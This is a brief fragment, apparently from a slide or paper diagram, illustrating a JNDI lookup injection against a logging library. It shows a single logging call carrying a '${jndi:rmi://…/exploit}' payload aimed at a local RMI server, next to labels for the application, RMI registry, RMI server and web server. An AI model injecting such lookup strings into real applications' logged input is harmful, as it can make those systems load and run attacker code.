 LOGGER.info("${jndi:rmi://127.0.0.1:1999/exploit}");
Application
1
RMI Registry
RMI Server
Web Server